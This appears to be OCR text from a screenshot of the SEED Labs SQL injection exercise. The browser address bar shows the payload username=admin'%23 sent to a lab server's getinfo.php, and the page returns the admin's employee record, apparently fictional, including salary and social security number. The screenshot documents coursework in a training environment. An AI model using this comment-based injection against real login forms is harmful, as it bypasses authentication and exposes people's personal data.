 Activities
Firefox Web Browser
Sep 9 06:52
SQLi Lab
www.seed-server.com/defense/getinfo.php?username=admin'%23&Password=
SEED LABS
Information returned from the database
ID: 6
Name: Admin
EID: 99999
Salary: 400000
Social Security Number: 43254314